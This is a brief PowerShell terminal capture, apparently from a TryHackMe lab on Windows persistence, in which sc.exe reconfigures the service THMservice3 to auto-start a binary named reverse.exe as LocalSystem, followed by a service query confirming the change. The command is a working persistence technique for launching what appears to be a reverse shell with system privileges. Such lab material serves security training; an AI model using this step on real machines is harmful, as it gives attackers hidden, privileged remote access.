 PS C:\Windows>  sc.exe config THMservice3 binPath= "C:\Windows\reverse.exe" start= auto obj= "LocalSyste
m"
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows> sc.exe qc THMService3
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: THMService3
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\reverse.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : THMservice3
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem